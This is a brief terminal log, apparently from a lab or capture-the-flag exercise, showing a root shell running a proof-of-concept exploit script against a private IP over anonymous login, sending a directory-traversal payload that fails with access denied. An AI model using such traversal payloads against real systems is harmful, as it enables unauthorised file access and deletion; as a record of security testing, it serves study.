 ┌──(root㉿ REDIDCnxg3q2mtsqsr)-[/tmp/linshi]
└─# ./1.sh 192.168.240.46 38
#######################################################
# This PoC-Exploit is only for educational purpose!!! #
#######################################################
[+] Connected to 192.168.240.46
[+] Logged in with user anonymous
[+] Building payload
[+] Sending payload ....//....//....//....//....//....//..
rmdir failed Access denied
┌──(root㉿ REDIDCnxg3q2mtsqsr)-[/tmp/linshi]
└─#